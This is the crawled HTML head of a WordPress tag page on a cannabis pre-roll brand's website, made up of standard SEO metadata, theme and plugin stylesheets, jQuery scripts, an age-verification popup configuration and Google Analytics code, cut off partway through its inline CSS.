

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joint369.com/tag/best-pre-rolls/
body_size: 14838
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://joint369.com/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>best pre-rolls - JOINT | STRAIGHT TO THE POINT</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="best pre-rolls - JOINT | STRAIGHT TO THE POINT" />
<meta property="og:url" content="https://joint369.com/tag/best-pre-rolls/" />
<meta property="og:site_name" content="JOINT | STRAIGHT TO THE POINT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="best pre-rolls - JOINT | STRAIGHT TO THE POINT" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://joint369.com/#person","name":"JOINT | STRAIGHT TO THE POINT"},{"@type":"WebSite","@id":"https://joint369.com/#website","url":"https://joint369.com","name":"JOINT | STRAIGHT TO THE POINT","publisher":{"@id":"https://joint369.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://joint369.com/tag/best-pre-rolls/#webpage","url":"https://joint369.com/tag/best-pre-rolls/","name":"best pre-rolls - JOINT | STRAIGHT TO THE POINT","isPartOf":{"@id":"https://joint369.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="JOINT | STRAIGHT TO THE POINT &raquo; Feed" href="https://joint369.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JOINT | STRAIGHT TO THE POINT &raquo; best pre-rolls Tag Feed" href="https://joint369.com/tag/best-pre-rolls/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://joint369.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-parent-style-css' href='https://joint369.com/wp-content/themes/vantage/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joint369.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://joint369.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://joint369.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://joint369.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://joint369.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://joint369.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://joint369.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://joint369.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://joint369.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://joint369.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dispensary-age-verification-css' href='https://joint369.com/wp-content/plugins/dispensary-age-verification/public/css/dispensary-age-verification-public.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://joint369.com/wp-content/themes/vantage-child/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://joint369.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://joint369.com/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type="text/javascript" src="https://joint369.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-content/plugins/dispensary-age-verification/public/js/js.cookie.js?ver=2.9.3" id="age-verification-cookie-js"></script>
<script type="text/javascript" id="dispensary-age-verification-js-extra">
/* <![CDATA[ */
var object_name = {"bgImage":"","minAge":"21","imgLogo":"https://joint369.com/wp-content/uploads/2023/08/logo_web.svg","logoWidth":"1","logoHeight":"1","title":"You must \"21\" or older to access the website","copy":"Are you 21 years of age?\n\nThis site uses cookies and by entering you acknowledge that you have read out Privacy and Cookie Notice.\n\n","btnYes":"YES","btnNo":"NO","successTitle":"Success!","successText":"You are now being redirected back to the site ...","successMessage":"","failTitle":"Sorry!","failText":"You are not old enough to view the site ...","messageTime":"","redirectOnFail":"","beforeContent":"","afterContent":""};
//# sourceURL=dispensary-age-verification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joint369.com/wp-content/plugins/dispensary-age-verification/public/js/dispensary-age-verification-public.js?ver=2.9.3" id="dispensary-age-verification-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6" id="vantage-main-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":"","text":{"navigate":"&nbsp;","back":"Back","close":"Close"},"nextIconUrl":"https://joint369.com/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joint369.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6" id="siteorigin-mobilenav-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7Y9DRW2N3F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["joint369.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7Y9DRW2N3F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://joint369.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joint369.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joint369.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style type="text/css">
        .avwp-av-overlay {
            background-image: url();
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
        .avwp-av {
            box-shadow: none;
        }
        </style>
    <meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 4920px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; } </style> <style type="text/css" id="customizer-css">@import url(https://fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 0px; color: #792ad1 } #masthead .hgroup .support-text { color: #792ad1 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #792ad1 } .entry-content, #comments .commentlist article .comment-meta a { color: #000000 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #792ad1 } #comments-title, #reply-title { border-bottom-color: #792ad1 } .entry-content a, .entry-content a:visited, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #000000 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #6b6b6b } .main-navigation ul { text-align: right } .main-navigation { background-color: #ffffff } .main-navigation a { color: #000000 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #e01783; border-color: #ffffff } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #e01783 } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, 